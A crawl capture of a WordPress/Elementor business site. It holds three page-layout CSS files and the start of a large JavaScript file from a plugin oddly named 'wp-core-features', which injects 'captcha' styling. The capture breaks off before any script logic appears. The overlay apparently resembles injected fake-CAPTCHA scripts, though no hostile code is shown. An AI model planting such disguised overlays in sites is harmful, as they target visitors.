

--- FILE ---
content_type: text/css
request_url: https://www.pracsltd.com/wp-content/uploads/elementor/css/post-619.css?ver=1767914879
body_size: 151
content:
.elementor-619 .elementor-element.elementor-element-ac4cb36{margin-top:90px;margin-bottom:040px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-619 .elementor-element.elementor-element-bb1c76b > .elementor-widget-container{background-color:#FFFFFF;border-radius:02px 02px 02px 02px;}.elementor-619 .elementor-element.elementor-element-bb1c76b{text-align:center;}.elementor-619 .elementor-element.elementor-element-bb1c76b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-619 .elementor-element.elementor-element-5fd3c7f{margin-top:0px;margin-bottom:60px;}.elementor-619 .elementor-element.elementor-element-f9fed09 > .elementor-element-populated{padding:33px 33px 33px 33px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619 .elementor-element.elementor-element-083ed4f img{width:100%;max-width:100%;}@media(max-width:767px){.elementor-619 .elementor-element.elementor-element-ac4cb36{margin-top:20px;margin-bottom:20px;}.elementor-619 .elementor-element.elementor-element-f9fed09 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.pracsltd.com/wp-content/uploads/elementor/css/post-29.css?ver=1767911111
body_size: 1413
content:
.elementor-29 .elementor-element.elementor-element-0c44634:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-0c44634 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-0c44634 > .elementor-container{min-height:80px;}.elementor-29 .elementor-element.elementor-element-0c44634{box-shadow:0px -10px 17px 1px rgba(0, 0, 0, 0.44);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2px 0px 2px 0px;z-index:1000;}.elementor-29 .elementor-element.elementor-element-0c44634 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-56e77b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-56e77b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-56e77b0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-29 .elementor-element.elementor-element-56e77b0 > .elementor-element-populated{margin:0px 0px 0px 70px;--e-column-margin-right:0px;--e-column-margin-left:70px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-dea8a0a{text-align:start;}.elementor-29 .elementor-element.elementor-element-dea8a0a img{width:100%;max-width:100%;height:60px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-848455b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-848455b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-848455b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-848455b > .elementor-element-populated{padding:0px 090px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29 .elementor-element.elementor-element-d62ca81 > .elementor-widget-container{margin:0px 21px 0px 0px;}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-menu-toggle{margin-left:auto;}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a5e770e );fill:var( --e-global-color-a5e770e );padding-left:11px;padding-right:11px;padding-top:6px;padding-bottom:6px;}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-d62ca81 .e--pointer-framed .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-d62ca81 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-d62ca81 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-29 .elementor-element.elementor-element-d62ca81 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-d62ca81{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-item:before{border-radius:5px;}.elementor-29 .elementor-element.elementor-element-d62ca81 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:5px 5px 0 0;}.elementor-29 .elementor-element.elementor-element-d62ca81 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 5px 5px;}.elementor-29 .elementor-element.elementor-element-d62ca81 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 5px 5px 0;}.elementor-29 .elementor-element.elementor-element-d62ca81 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:5px 0 0 5px;}.elementor-29 .elementor-element.elementor-element-cd9149c:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-cd9149c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFED;}.elementor-29 .elementor-element.elementor-element-cd9149c{box-shadow:0px -7px 17px 1px rgba(0, 0, 0, 0.44);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:1;}.elementor-29 .elementor-element.elementor-element-cd9149c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-1fb2c6f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-1fb2c6f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-1fb2c6f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-29 .elementor-element.elementor-element-1fb2c6f > .elementor-element-populated{margin:0px 0px 0px 70px;--e-column-margin-right:0px;--e-column-margin-left:70px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-8596f07.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-8596f07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-8596f07.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-8596f07 > .elementor-element-populated{padding:0px 090px 0px 0px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-menu-toggle:hover,
					.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-29 .elementor-element.elementor-element-dbea3e3 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-dbea3e3 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-dbea3e3 div.elementor-menu-toggle:hover, .elementor-29 .elementor-element.elementor-element-dbea3e3 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-dbea3e3 div.elementor-menu-toggle:hover svg, .elementor-29 .elementor-element.elementor-element-dbea3e3 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-menu-toggle:hover, .elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29 .elementor-element.elementor-element-848455b > .elementor-element-populated{padding:0px 030px 0px 0px;}.elementor-29 .elementor-element.elementor-element-2405d79{text-align:start;}.elementor-29 .elementor-element.elementor-element-2405d79 img{width:31%;}.elementor-29 .elementor-element.elementor-element-8596f07 > .elementor-element-populated{padding:0px 030px 0px 0px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:46px !important;}.elementor-29 .elementor-element.elementor-element-dbea3e3{--nav-menu-icon-size:28px;}}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-56e77b0{width:29.065%;}.elementor-29 .elementor-element.elementor-element-848455b{width:70.935%;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-56e77b0{width:30%;}.elementor-29 .elementor-element.elementor-element-56e77b0 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-29 .elementor-element.elementor-element-848455b{width:70%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-848455b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-848455b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-848455b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-848455b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-d62ca81 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-29 .elementor-element.elementor-element-cd9149c{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-1fb2c6f{width:30%;}.elementor-29 .elementor-element.elementor-element-1fb2c6f > .elementor-element-populated{margin:0px 0px 0px 3px;--e-column-margin-right:0px;--e-column-margin-left:3px;}.elementor-29 .elementor-element.elementor-element-2405d79 img{width:100%;max-width:100%;}.elementor-29 .elementor-element.elementor-element-8596f07{width:70%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-8596f07.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-8596f07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-8596f07.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-8596f07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--dropdown a{padding-top:9px;padding-bottom:9px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-29 .elementor-element.elementor-element-dbea3e3{--nav-menu-icon-size:24px;}.elementor-29 .elementor-element.elementor-element-dbea3e3 .elementor-menu-toggle{border-width:0px;border-radius:100px;}}

--- FILE ---
content_type: text/css
request_url: https://www.pracsltd.com/wp-content/uploads/elementor/css/post-149.css?ver=1767911094
body_size: 806
content:
.elementor-149 .elementor-element.elementor-element-3a57120 > .elementor-container{max-width:1215px;}.elementor-149 .elementor-element.elementor-element-3a57120{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E3E3E3;margin-top:60px;margin-bottom:0px;padding:60px 0px 10px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-149 .elementor-element.elementor-element-8ec4026{text-align:start;}.elementor-149 .elementor-element.elementor-element-8ec4026 img{width:33%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-149 .elementor-element.elementor-element-a808d0c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-149 .elementor-element.elementor-element-01f526c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-149 .elementor-element.elementor-element-01f526c{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:-0.4px;word-spacing:0px;}.elementor-149 .elementor-element.elementor-element-66e30ae .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-149 .elementor-element.elementor-element-a9ec71e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-149 .elementor-element.elementor-element-a9ec71e{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:17px;letter-spacing:-0.4px;word-spacing:0px;}.elementor-149 .elementor-element.elementor-element-517f67b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-149 .elementor-element.elementor-element-d8c88b3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-149 .elementor-element.elementor-element-d8c88b3{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:17px;letter-spacing:-0.4px;word-spacing:0px;}.elementor-149 .elementor-element.elementor-element-0934256 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-149 .elementor-element.elementor-element-6b6f209 > .elementor-widget-container{margin:-10px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-149 .elementor-element.elementor-element-6b6f209 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;line-height:10px;}.elementor-149 .elementor-element.elementor-element-6b6f209 .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-149 .elementor-element.elementor-element-6b6f209 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-149 .elementor-element.elementor-element-6b6f209 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-149 .elementor-element.elementor-element-6b6f209 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-149 .elementor-element.elementor-element-6b6f209 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-149 .elementor-element.elementor-element-6b6f209 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D80000;}.elementor-149 .elementor-element.elementor-element-94a76d7:not(.elementor-motion-effects-element-type-background), .elementor-149 .elementor-element.elementor-element-94a76d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-03dd36c );}.elementor-149 .elementor-element.elementor-element-94a76d7{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-149 .elementor-element.elementor-element-94a76d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149 .elementor-element.elementor-element-baf6632{text-align:center;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-149 .elementor-element.elementor-element-3a57120{padding:020px 20px 20px 20px;}.elementor-149 .elementor-element.elementor-element-6b6f209 > .elementor-widget-container{margin:-16px 0px 0px -20px;}.elementor-149 .elementor-element.elementor-element-baf6632{font-size:10px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pracsltd.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 179516
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 